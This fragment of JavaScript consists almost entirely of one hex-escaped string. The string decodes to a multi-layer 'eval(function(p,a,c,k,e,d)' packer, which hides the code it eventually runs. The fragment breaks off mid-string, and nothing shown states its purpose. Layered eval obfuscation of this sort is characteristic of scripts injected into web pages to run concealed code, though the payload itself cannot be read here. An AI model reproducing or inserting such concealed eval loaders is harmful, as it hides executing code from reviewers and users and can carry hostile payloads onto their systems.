var _Kotvfj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x6e\x28\x34\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x69\x28\x63\x29\x7b\x34\x6a\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x6b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x4b\x2e\x35\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x49\x28\x33\x36\x29\x29\x7d\x3b\x35\x48\x28\x63\x2d\x2d\x29\x7b\x34\x6c\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x47\x28\x35\x46\x20\x35\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x6a\x20\x70\x7d\x28\x5c\x27\x76\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5